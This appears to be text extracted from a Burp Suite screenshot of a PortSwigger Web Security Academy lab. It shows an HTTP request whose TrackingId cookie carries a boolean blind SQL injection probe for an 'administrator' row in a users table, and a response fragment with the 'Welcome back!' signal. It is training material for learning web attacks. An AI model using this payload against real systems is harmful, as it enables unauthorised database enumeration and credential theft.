 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a9c002003f359b883f4aae70021002f.web-security-academy.net
3 Cookie: TrackingId=lkZvzztT8Lr3nFxd' AND (SELECT 'a' FROM users WHERE username='administrator' LIMIT 1)='a;
session=5SsJzRarvosT74GPJZTmM33olKzWmAkE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9c002003f359b883f4aae70021002f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-acc
My account
</a>
<p>
|